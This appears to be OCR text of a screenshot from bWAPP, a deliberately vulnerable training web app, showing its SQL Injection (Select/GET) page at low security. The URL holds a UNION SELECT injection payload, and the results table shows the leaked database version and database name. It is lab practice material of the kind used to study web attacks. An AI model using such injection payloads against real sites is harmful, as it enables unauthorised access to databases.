 bWAPP - SQL Injection
192.168.56.101/bWAPP/sqli_2.php?movie=20 union select 1,version(),database(),4,5,6,7#&action=go
Choose y
bWAPP
------------------
an extremely buggy web app !
Set your
low
s Change Password Create User Set Security Level Reset Credits
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
5.1.41-3ubuntu12.6-log bwapp 5 4 Link